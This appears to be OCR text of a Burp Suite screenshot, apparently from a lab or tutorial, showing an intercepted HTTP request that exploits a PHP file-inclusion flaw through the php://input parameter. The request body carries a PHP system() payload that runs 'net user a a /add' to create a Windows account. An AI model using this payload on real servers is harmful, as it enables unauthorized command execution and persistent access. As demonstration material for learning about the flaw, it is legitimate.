 Burp Suite Professional v1.6beta - licensed to LarryLau
Ctrl+Alt+Delete
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.any.com:80 [192.168.25.20]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /FI/PHP_FI.php?filename=PHP://input HTTP/1.1
Host: www.any.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:43.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
<?php system('net user a a /add');?>
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file